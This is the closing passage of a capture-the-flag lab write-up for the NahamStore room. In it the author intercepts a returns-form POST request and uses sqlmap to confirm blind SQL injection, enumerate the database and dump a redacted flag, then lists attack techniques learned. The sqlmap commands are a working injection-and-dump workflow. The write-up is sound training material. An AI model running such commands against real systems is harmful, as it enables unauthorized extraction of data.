
Burp Suite:
POST /returns HTTP/1.1
Host: nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3990123990120436949628345358
Content-Length: 415
Origin: http://nahamstore.thm
Connection: close
Referer: http://nahamstore.thm/returns
Cookie: session=fc4f6eaf7957088e0d9fe056b2e2a6c3; token=0f38267b38db8aa506f05119e72bae57
Upgrade-Insecure-Requests: 1
-----------------------------3990123990120436949628345358
Content-Disposition: form-data; name="order_number"
1
-----------------------------3990123990120436949628345358
Content-Disposition: form-data; name="return_reason"
2
-----------------------------3990123990120436949628345358
Content-Disposition: form-data; name="return_info"
test
-----------------------------3990123990120436949628345358--
My theory is: When I supply the order_number and click Create Return, the database will fetch the order_number item's data.
Since dealing with blind SQL injection manually will be insanely painful, I'll use
sqlmapto automatic that process.
To do so, I'll:
- Intercept the POST request in Burp Suite, and save the request to a file:

- Run
sqlmapwith-roption:
Confirming it's vulnerable to blind SQL injection:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# sqlmap -r req.txt
[...]
[05:46:50] [INFO] (custom) POST parameter 'MULTIPART order_number' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[...]
- Enumerate database name:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# sqlmap -r req.txt --dbms=mysql --batch --threads 10 --current-db
[...]
[05:52:27] [INFO] retrieved: nahamstore
current database: 'nahamstore'
Found database name: nahamstore
- Retrieve the flag:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# sqlmap -r req.txt --dbms=mysql --batch --threads 10 -D nahamstore -T sqli_two -C flag --dump
[...]
Database: nahamstore
Table: sqli_two
[1 entry]
+------------------------------------+
| flag |
+------------------------------------+
| {Redacted} |
+------------------------------------+
We finally completed this room!!
Conclusion
What we've learned:
- Subdomain Enumeration
- Directory Enumeration
- Content Discovery
- Fuzzing GET & POST parameter
- XSS (Cross-Site Scripting)
- XSS Bypasses
- Stored XSS, Reflected XSS
- Open Redirect
- CSRF (Cross-Site Request Forgery)
- CSRF Protection Bypasses
- IDOR (Insecure Direct Object Reference)
- LFI (Local File Inclusion)
- LFI Bypasses
- SSRF (Server-Side Request Forgery)
- SSRF Bypasses
- XXE (XML External Entity Injection)
- Blind XXE via XLSX File
- RCE (Remote Code Execution)
- Password Guessing
- Editing a Page to Get PHP Reverse Shell
- Command Injection
- Error-Based SQL Injection
- Blind-Based SQL Injection